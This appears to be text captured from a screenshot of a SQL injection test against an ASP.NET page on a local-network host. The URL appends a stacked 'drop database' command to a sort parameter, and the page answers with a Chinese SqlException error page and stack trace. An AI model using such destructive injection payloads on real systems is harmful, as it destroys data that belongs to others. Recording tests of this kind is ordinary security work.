 http://192.168.1.106/showuser.aspx?ordertype=desc;drop%20database%20kj;
_old Tools Google News Person Vulnerability 办公 大杂烩 其他书签
“/”应用程序中的服务器错误。
无法对 数据库'kj' 执行 删除，因为它不存在，或者您没有所需的权限。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 无法对 数据库'kj' 执行 删除，因为它不存在，或者您没有所需的权限。
源错误:
[没有相关的源行]
源文件: c:\WINDOWS\Microsoft.NET\Framework\v2.0.50727\Temporary ASP.NET Files\root\c3554961\e1616900\App_Web_e1puyytg.2.cs 行: 0
堆栈跟踪:
[SqlException (0x80131904): 无法对 数据库'kj' 执行 删除，因为它不存在，或者您没有所需的权限。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +862234
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +739110
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +188
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimp
System.Data.SqlClient.SqlDataReader.HasMoreRows() +150
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +214
System.Data.SqlClient.SqlDataReader.NextResult() +162
System.Data.ProviderBase.DataReaderContainer.NextResult() +16